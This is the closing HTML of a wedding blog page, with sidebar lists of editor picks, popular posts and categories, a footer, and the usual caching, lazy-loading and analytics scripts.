</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1565","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "343";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "115";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#295b46465e4c4d4d40474e4a4644694e44484045074a4644"><span class="__cf_email__" data-cfemail="56243939213332323f383135393b16313b373f3a7835393b">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 695fbecf6899b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-07dafffc8178354ff724c5f06ffc491f">
		</div>
		</div>
		<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202602" id="grofiles-cards-js" defer></script>


<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124612541\",\"post\":\"1565\",\"tz\":\"7\",\"srv\":\"roowedding.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "124612541", "1565" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>













<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/c3ec7e6edbc7bf0ffcef2b2d0220b454.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767882447 -->